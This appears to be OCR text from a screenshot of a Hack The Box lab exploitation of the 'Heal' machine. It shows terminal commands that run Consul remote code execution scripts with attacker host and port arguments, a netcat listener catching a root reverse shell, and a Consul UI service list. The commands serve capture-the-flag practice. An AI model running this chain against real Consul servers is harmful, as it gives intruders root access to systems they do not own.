 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB OffSec
┌──(root㉿kali)-[/home/kali/htb/heal]
└─# python3 consul_rce.py -th 127.0.0.1 -tp 8500 -ct <CONSUL_TOKEN> -c "/bin
┌──(root㉿kali)-[/home/kali/htb/heal]
└─# cd consul-rce
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# python3 consul_rce.py -th 127.0.0.1 -tp 8088 -ct '0' -c "whoami"
[+] Check azmwqnbuezgxdvc created successfully
[+] Check azmwqnbuezgxdvc deregistered successfully
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# vim rce.py
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# python3 rce.py
[-] Usage: python3 rce.py <rhost> <rport> <lhost> <lport> <acl_token>
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# python3 rce.py 127.0.0.1 8088 10.10.16.4 4444 aaa
[+] Request sent successfully, check your listener
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# python3 rce.py 127.0.0.1 8088 10.10.16.4 4444 aaa
[+] Request sent successfully, check your listener
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─# python3 rce.py 127.0.0.1 8088 10.10.16.4 4444 0
[+] Request sent successfully, check your listener
┌──(root㉿kali)-[/home/kali/htb/heal/consul-rce]
└─#
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.16.4] from heal.htb [10.10.11.46] 44882
bash: cannot set terminal process group (49887): Inappropriate ioctl for dev
ice
bash: no job control in this shell
root@heal:/#
Services 6 total
Search Across
Health Status
Service Type
Unhealthy to Healthy
Overview
Services
Nodes
Intentions
Tokens
Peers
Consul v1.19.2
gato
1 instance
consul
1 instance
Heal React APP
1 instance
PostgreSQL
1 instance
Ruby API service
pwn
1 instance